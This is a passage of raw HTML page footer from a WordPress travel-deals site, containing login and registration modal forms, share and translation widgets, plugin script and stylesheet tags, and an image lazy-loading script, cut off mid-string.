									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="13cb33db49" /><input type="hidden" name="_wp_http_referer" value="/tag/sicily/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script src="[data-uri]" type="text/javascript" defer="defer" data-cfasync="false" defer></script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Ftag%2Fsicily%2F&amp;linkname=Sicily" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Ftag%2Fsicily%2F&amp;linkname=Sicily" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Ftag%2Fsicily%2F&amp;linkname=Sicily" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/tag/sicily/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Sicily"}]},{"@type":"CollectionPage","@id":"https://urgtravel.com/tag/sicily/#webpage","url":"https://urgtravel.com/tag/sicily/","inLanguage":"en-US","name":"Sicily &#8211; Urgtravel.com","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/tag/sicily/#breadcrumblist"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"}]}</script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>			<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769239745' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="[data-uri]" type="text/javascript" id="thickbox-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="thickbox-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/thickbox/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-35284f99181981725bb95fd8a8242f9f_thickbox.js?ver=3.1-20121105"></script>
<script type="text/javascript" id="tec-user-agent-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/the-events-calendar/common/build/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2dbe04ebc9e6e31b028f4345684c56d6_user-agent.js?ver=da75d0bdea6dde3898df"></script>
<script type="text/javascript" id="wp-hooks-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1"></script>
<script type="text/javascript" id="wp-i18n-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375"></script>
<script src="[data-uri]" type="text/javascript" id="wp-i18n-js-after" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="swv-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/swv/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4"></script>
<script src="[data-uri]" type="text/javascript" id="contact-form-7-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="contact-form-7-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4"></script>
<script type="text/javascript" id="scripts-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/google-language-translator/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6c164c98630b8c5bb4070a49fd89715f_scripts.js?ver=6.0.20"></script>
<script type="text/javascript" id="scripts-google-js" defer="defer" data-cfasync="false" defer src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
<script type="text/javascript" defer="defer" id="tp-tools-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-76e0c14ba687090913d6c820b8b0c63e_rbtools.min.js?ver=6.5.12"></script>
<script type="text/javascript" defer="defer" id="revmin-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-1506b783b077187e6d46be66da6e47e2_rs6.min.js?ver=6.5.12"></script>
<script type="text/javascript" id="wpsm_tabs_r_custom-js-front-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/tabs-responsive/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0fe15734b4f7fa9852c2dfe8367bea_tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="gavias-themer-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b5e9a69e813586bc48ce128c827e6f27_main.js"></script>
<script type="text/javascript" id="sourcebuster-js-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/sourcebuster/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fc06080ebf979384eaf92a5f1cd7a50b_sourcebuster.min.js?ver=10.4.3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-order-attribution-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-order-attribution-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/frontend/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d834f2ad78a2268d6497e08749df5e1a_order-attribution.min.js?ver=10.4.3"></script>
<script type="text/javascript" id="jquery.appear-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-58af2867ccfb165cb98e3b1d9237b8b9_jquery.appear.js?ver=1.0.0"></script>
<script type="text/javascript" id="elementor-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8677d8dfcc987f7d42b832b5ec35587d_webpack.runtime.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="elementor-frontend-modules-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cc652293888c3dbd38694738dc45eed3_frontend-modules.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery-ui-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/ui/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="elementor-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery.owl.carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2e51028837de489d04b342e23e6bc517_owl.carousel.js?ver=1.0.0"></script>
<script type="text/javascript" id="gavias.elements-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-4bd4f4fd2eca8397d1ac66cd591b4848_main.js?ver=1.0.0"></script>
<script type="text/javascript" id="font-awesome-4-shim-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/lib/font-awesome/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ef17c8ffc514d7418b4bec001b8473fb_v4-shims.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="elementor-pro-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fe22279e3c53818e1349facdc06d87be_webpack-pro.runtime.min.js?ver=3.6.4"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-pro-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-a11d02d00b6f15e20609b4f8ff56c270_frontend.min.js?ver=3.6.4"></script>
<script type="text/javascript" id="pro-preloaded-elements-handlers-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5b957a80a02395d0183527bda5a86e64_preloaded-elements-handlers.min.js?ver=3.6.4"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-transl